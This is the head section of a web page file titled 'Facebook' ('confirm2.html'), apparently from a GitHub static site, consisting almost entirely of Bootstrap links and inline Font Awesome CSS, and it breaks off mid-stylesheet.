
==== confirm2.html @ c191ffa0 "Add files via upload" ====
<html lang="en"><head>
    
        <!-- Required meta tags -->
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <!-- Bootstrap CSS -->
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <title>Facebook</title>
        <script src="https://kit.fontawesome.com/83fd8385f7.js" crossorigin="anonymous"></script><style media="all" id="fa-v4-font-face">/*!
 * Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-v4compatibility.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style><style media="all" id="fa-v5-font-face">/*!
 * Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.ttf) format("truetype")}</style><style media="all" id="fa-v4-shims">/*!
 * Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */.fa.fa-glass:before{content:"\f000"}.fa.fa-envelope-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-star-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-home:before{content:"\f015"}.fa.fa-file-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-list-alt:before{content:"\f022"}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-edit{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-edit:before{content:"\f044"}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart-o:before,.fa.fa-bar-chart:before{content:"\e0e3"}.fa.fa-twitter-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-twitter-square:before{content:"\f081"}.fa.fa-facebook-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook-square:before{content:"\f082"}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-github-square:before{content:"\f092"}.fa.fa-lemon-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-globe:before{content:"\f57d"}.fa.fa-tasks:before{content:"\f828"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-cut:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-save{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-save:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-magic:before{content:"\e2ca"}.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pinterest-square:before{content:"\f0d3"}.fa.fa-google-plus-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus-square:before{content:"\f0d4"}.fa.fa-google-plus{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f625"}.fa.fa-comment-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard:before{content:"\f0ea"}.fa.fa-lightbulb-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f0ed"}.fa.fa-cloud-upload:before{content:"\f0ee"}.fa.fa-bell-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f5c0"}.fa.fa-star-half-empty{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f5c0"}.fa.fa-star-half-full{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f5c0"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before,.fa.fa-unlink:before{content:"\f127"}.fa.fa-calendar-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-unlock-alt:before{content:"\f09c"}.fa.fa-minus-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\24"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\e1bc"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f884"}.fa.fa-sort-amount-desc:before{content:"\f160"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-youtube-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-youtube-square:before{content:"\f431"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-xing-square:before{content:"\f169"}.fa.fa-youtube-play{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-tumblr-square:before{content:"\f174"}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-vimeo-square:before{content:"\f194"}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\e2bb"}.fa.fa-plus-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-google,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-yahoo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-reddit-square:before{content:"\f1a2"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-behance-square:before{content:"\f1b5"}.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-steam-square:before{content:"\f1b7"}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-cab:before{content:"\f1ba"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-life-bouy:before,.fa.fa-life-buoy:before,.fa.fa-life-saver:before,.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-git-square:before{content:"\f1d2"}.fa.fa-git,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-futbol-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-lastfm-square:before{content:"\f203"}.fa.fa-angellist,.fa.fa-ioxhost{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before,.fa.fa-transgender:before{content:"\f224"}.fa.fa-transgender-alt:before{content:"\f225"}.fa.fa-facebook-official{font-family:"Font Awesome 6 